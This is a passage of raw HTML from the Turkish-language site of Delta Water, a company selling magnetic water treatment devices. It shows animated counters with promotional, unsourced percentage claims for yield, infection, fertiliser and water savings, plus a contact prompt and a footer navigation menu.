 class="circle-progress__meter"
 cx="104"
 cy="104"
 r="101.5"
 stroke="#e6e9ec"
 stroke-width="5"
 fill="none"
 /> <circle
 class="circle-progress__value"
 cx="104"
 cy="104"
 r="101.5"
 stroke="url(#circle-progress-value-gradient-47e55714)"
 stroke-width="5"
 data-value="30"
 style="stroke-dasharray: 637.74330867873; stroke-dashoffset: 637.74330867873;"
 fill="none"
 /> </svg><div class="position-in-circle"><div class="circle-counter"><div class="circle-val"><span class="circle-counter__number" data-to-value="30" data-delimiter=",">0</span><span class="circle-counter__suffix">%</span></div><div class="circle-counter__content"><div class="circle-counter__title">Verimi artırın</div></div></div></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2627b737" data-id="2627b737" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-27e44236 elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-circle-progress" data-id="27e44236" data-element_type="widget" data-settings="{&quot;circle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:208,&quot;sizes&quot;:[]},&quot;value_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;bg_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;circle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;circle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="jet-circle-progress.default"><div class="elementor-widget-container"><div class="elementor-jet-circle-progress jet-elements"><div class="circle-progress-wrap" data-duration="1000"><div class="circle-progress-bar"> <svg class="circle-progress" width="208" height="208" viewBox="0 0 208 208" data-radius="101.5" data-circumference="637.74330867873"> <linearGradient id="circle-progress-meter-gradient-27e44236" gradientUnits="objectBoundingBox" gradientTransform="rotate(0 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-meter-gradient-a" offset="0%" stop-color=""/> <stop class="circle-progress-meter-gradient-b" offset="100%" stop-color=""/> </linearGradient> <linearGradient id="circle-progress-value-gradient-27e44236" gradientUnits="objectBoundingBox" gradientTransform="rotate(45 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-value-gradient-a" offset="0%" stop-color="#8691ca"/> <stop class="circle-progress-value-gradient-b" offset="100%" stop-color="#64b3d3"/> </linearGradient> <circle
 class="circle-progress__meter"
 cx="104"
 cy="104"
 r="101.5"
 stroke="#e6e9ec"
 stroke-width="5"
 fill="none"
 /> <circle
 class="circle-progress__value"
 cx="104"
 cy="104"
 r="101.5"
 stroke="url(#circle-progress-value-gradient-27e44236)"
 stroke-width="5"
 data-value="60"
 style="stroke-dasharray: 637.74330867873; stroke-dashoffset: 637.74330867873;"
 fill="none"
 /> </svg><div class="position-in-circle"><div class="circle-counter"><div class="circle-val"><span class="circle-counter__number" data-to-value="60" data-delimiter=",">0</span><span class="circle-counter__suffix">%</span></div><div class="circle-counter__content"><div class="circle-counter__title">enfeksiyonu azaltır</div></div></div></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-609261f" data-id="609261f" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-1b424e2c elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-circle-progress" data-id="1b424e2c" data-element_type="widget" data-settings="{&quot;circle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:208,&quot;sizes&quot;:[]},&quot;value_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;bg_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;circle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;circle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="jet-circle-progress.default"><div class="elementor-widget-container"><div class="elementor-jet-circle-progress jet-elements"><div class="circle-progress-wrap" data-duration="1000"><div class="circle-progress-bar"> <svg class="circle-progress" width="208" height="208" viewBox="0 0 208 208" data-radius="101.5" data-circumference="637.74330867873"> <linearGradient id="circle-progress-meter-gradient-1b424e2c" gradientUnits="objectBoundingBox" gradientTransform="rotate(0 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-meter-gradient-a" offset="0%" stop-color=""/> <stop class="circle-progress-meter-gradient-b" offset="100%" stop-color=""/> </linearGradient> <linearGradient id="circle-progress-value-gradient-1b424e2c" gradientUnits="objectBoundingBox" gradientTransform="rotate(45 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-value-gradient-a" offset="0%" stop-color="#8691ca"/> <stop class="circle-progress-value-gradient-b" offset="100%" stop-color="#64b3d3"/> </linearGradient> <circle
 class="circle-progress__meter"
 cx="104"
 cy="104"
 r="101.5"
 stroke="#e6e9ec"
 stroke-width="5"
 fill="none"
 /> <circle
 class="circle-progress__value"
 cx="104"
 cy="104"
 r="101.5"
 stroke="url(#circle-progress-value-gradient-1b424e2c)"
 stroke-width="5"
 data-value="50"
 style="stroke-dasharray: 637.74330867873; stroke-dashoffset: 637.74330867873;"
 fill="none"
 /> </svg><div class="position-in-circle"><div class="circle-counter"><div class="circle-val"><span class="circle-counter__number" data-to-value="50" data-delimiter=",">0</span><span class="circle-counter__suffix">%</span></div><div class="circle-counter__content"><div class="circle-counter__title">gübre azalır</div></div></div></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-899e42b" data-id="899e42b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-58738a26 elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-circle-progress" data-id="58738a26" data-element_type="widget" data-settings="{&quot;circle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:208,&quot;sizes&quot;:[]},&quot;value_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;bg_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;circle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;circle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="jet-circle-progress.default"><div class="elementor-widget-container"><div class="elementor-jet-circle-progress jet-elements"><div class="circle-progress-wrap" data-duration="1000"><div class="circle-progress-bar"> <svg class="circle-progress" width="208" height="208" viewBox="0 0 208 208" data-radius="101.5" data-circumference="637.74330867873"> <linearGradient id="circle-progress-meter-gradient-58738a26" gradientUnits="objectBoundingBox" gradientTransform="rotate(0 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-meter-gradient-a" offset="0%" stop-color=""/> <stop class="circle-progress-meter-gradient-b" offset="100%" stop-color=""/> </linearGradient> <linearGradient id="circle-progress-value-gradient-58738a26" gradientUnits="objectBoundingBox" gradientTransform="rotate(45 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-value-gradient-a" offset="0%" stop-color="#8691ca"/> <stop class="circle-progress-value-gradient-b" offset="100%" stop-color="#64b3d3"/> </linearGradient> <circle
 class="circle-progress__meter"
 cx="104"
 cy="104"
 r="101.5"
 stroke="#e6e9ec"
 stroke-width="5"
 fill="none"
 /> <circle
 class="circle-progress__value"
 cx="104"
 cy="104"
 r="101.5"
 stroke="url(#circle-progress-value-gradient-58738a26)"
 stroke-width="5"
 data-value="20"
 style="stroke-dasharray: 637.74330867873; stroke-dashoffset: 637.74330867873;"
 fill="none"
 /> </svg><div class="position-in-circle"><div class="circle-counter"><div class="circle-val"><span class="circle-counter__number" data-to-value="20" data-delimiter=",">0</span><span class="circle-counter__suffix">%</span></div><div class="circle-counter__content"><div class="circle-counter__title">Sulama suyunu azaltın</div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-32f3b97d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32f3b97d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b32b88e&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-14d9cb74" data-id="14d9cb74" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-4a1c9c4e elementor-widget elementor-widget-jet-headline" data-id="4a1c9c4e" data-element_type="widget" data-widget_type="jet-headline.default"><div class="elementor-widget-container"><h2 class="jet-headline jet-headline--direction-horizontal"><span class="jet-headline__part jet-headline__first"><span class="jet-headline__label">NASıL YAPABILIRIZ</span></span><span class="jet-headline__space">&nbsp;</span><span class="jet-headline__part jet-headline__second"><span class="jet-headline__label">Sana yardım mı?</span></span></h2></div></div><div class="elementor-element elementor-element-60d1401d elementor-widget elementor-widget-heading" data-id="60d1401d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-small">Ekibimizin işletmenizin gerçek sonuçlara ulaşmasına nasıl yardımcı olabileceğini tartışmak için.</div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-74b1f975" data-id="74b1f975" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-4a182fee elementor-mobile-align-left elementor-widget__width-auto elementor-tablet-align-right elementor-widget-tablet__width-inherit elementor-widget elementor-widget-button" data-id="4a182fee" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="https://deltawater.net/bize-ulasin/?lang=tr" class="elementor-button-link elementor-button elementor-size-md" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">iletişime geçin</span> </span> </a></div></div></div></div></div></div></div></div></section></div></div></div></div><footer id="colophon" class="site-footer "><div data-elementor-type="jet_footer" data-elementor-id="19144" class="elementor elementor-19144 elementor-2495"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-7fb1bc0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fb1bc0" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;979d9f7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b12c94" data-id="0b12c94" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-35b6468 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35b6468" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c88277b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-506dd44" data-id="506dd44" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8fd4a42 elementor-widget elementor-widget-jet-logo" data-id="8fd4a42" data-element_type="widget" data-widget_type="jet-logo.default"><div class="elementor-widget-container"><div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block"> <a href="https://deltawater.net/?lang=tr" class="jet-logo__link"><img src="https://deltawater.net/wp-content/uploads/2019/07/Logo2.png" class="jet-logo__img" alt="Delta water" width="185" height="52"></a></div></div></div></div><div class="elementor-element elementor-element-80d5441 elementor-widget elementor-widget-text-editor" data-id="80d5441" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Delta Water, karşılaşılan sorunları çözmek için manyetik teknoloji, tarım, su ve kara bilimleri, bitki hastalıkları, kimya ve fizik uzmanlarının yardımıyla manyetik su arıtımı için gelişmiş manyetik teknolojiye ve yüksek doğrulukta ölçümlere sahip cihazlar üretti.</p></div></div></div><div class="elementor-element elementor-element-6c3de36 elementor-shape-circle e-grid-align-left elementor-widget__width-inherit e-grid-align-mobile-left elementor-widget-mobile__width-inherit e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6c3de36" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-83c544a" href="https://www.facebook.com/deltawater" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7914b83" href="https://www.youtube.com/deltawater" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9f18e12" href="https://www.instagram.com/deltawaterco/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1faa3c0" href="#" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a> </span></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8de14b6" data-id="8de14b6" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-444ed1f elementor-widget elementor-widget-heading" data-id="444ed1f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">SON GÖNDERİLER</h6></div></div><div class="elementor-element elementor-element-079a699 elementor-widget elementor-widget-jet-posts" data-id="079a699" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;}" data-widget_type="jet-posts.default"><div class="elementor-widget-container"><div class="elementor-jet-posts jet-elements"><div class="jet-posts col-row "></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0b9be09" data-id="0b9be09" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-355f9e7 elementor-widget elementor-widget-heading" data-id="355f9e7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">Merkez ofisez</h6></div></div><div class="elementor-element elementor-element-8671597 elementor-widget elementor-widget-text-editor" data-id="8671597" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>El Kabary Karayolları, İskenderiye, Mısır</p></div></div></div><div class="elementor-element elementor-element-1e32f15 elementor-widget elementor-widget-text-editor" data-id="1e32f15" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p><a href="/cdn-cgi/l/email-protection#394a58555c4a795d5c554d584e584d5c4b17575c4d"><span class="__cf_email__" data-cfemail="6013010c05132004050c140117011405124e0e0514">[email&#160;protected]</span></a><br /><a href="tel:+20%20102%20579%205544">+20 102 579 5544</a></p></div></div></div><div class="elementor-element elementor-element-a77dee7 elementor-widget elementor-widget-text-editor" data-id="a77dee7" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Cmt-Per: 9:00 &#8211; 17:00</p></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-02cff17" data-id="02cff17" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-108f7f6 elementor-widget elementor-widget-heading" data-id="108f7f6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">HIZLI LİNKLER</h6></div></div><div class="elementor-element elementor-element-68d666f jet-nav-align-flex-start elementor-widget elementor-widget-jet-nav-menu" data-id="68d666f" data-element_type="widget" data-widget_type="jet-nav-menu.default"><div class="elementor-widget-container"><nav class="jet-nav-wrap"><div class="menu-footer-turkish-container"><div class="jet-nav jet-nav--vertical jet-nav--vertical-sub-right-side"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home jet-nav__item-6098 jet-nav__item"><a href="https://deltawater.net/?lang=tr" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Ana sayfa</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children jet-nav__item-5619 jet-nav__item"><a href="https://deltawater.net/about-us/?lang=tr" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Hakkımızda</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a><div  class="jet-nav__sub jet-nav-depth-0"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-9722 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/about-us/?lang=tr" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Hakkımızda</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-14057 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/manyetik-tarihce/?lang=tr" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Manyetik Tarihçe</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-14124 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/news-2/?lang=tr" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Haber</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-9826 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/gizlilik-politikasi/?lang=tr" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Gizlilik Politikası</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-9827 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/hizmet-sartlari/?lang=tr" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Hizmet Şartları</span></a></div></div></div><div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children jet-nav__item-5630 jet-nav__item"><a href="https://deltawater.net/applications/?lang=tr" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Uygulama</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a><div  class="jet-nav__sub jet-nav-depth-0"><div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children jet-nav__item-5631 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/agriculture/?lang=tr" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Tarım</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-right"></i></div></a><div  class="jet-nav__sub jet-nav-depth-1"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5632 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/farms-greenhouses/?lang=tr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Çiftlikler &#038; Seralar</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5317 current_page_item jet-nav__item-5634 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/golf-courts/?lang=tr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Golf Sahaları</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5635 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/hydroponics/?lang=tr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Suda</span></a></div></div></div><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children jet-nav__item-5636 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/poultry-dairy-livestock/?lang=tr" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Kümes Hayvanları, Süt ve Hayvancılık</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-right"></i></div></a><div  class="jet-nav__sub jet-nav-depth-1"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5637 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/poultry/?lang=tr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Tavuk</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5638 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/diary-animals/?lang=tr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Günlük Hayvanlar</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5639 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/livestock/?lang=tr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Hayvancılık</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5640 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/fish-farms/?lang=tr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Balık çiftlikleri &#038; Aquaponic</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5641 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/bee-keeping/?lang=tr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Arıcılık</span></a></div></div></div><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children jet-nav__item-5642 jet-nav__item jet-nav-item-sub"><a 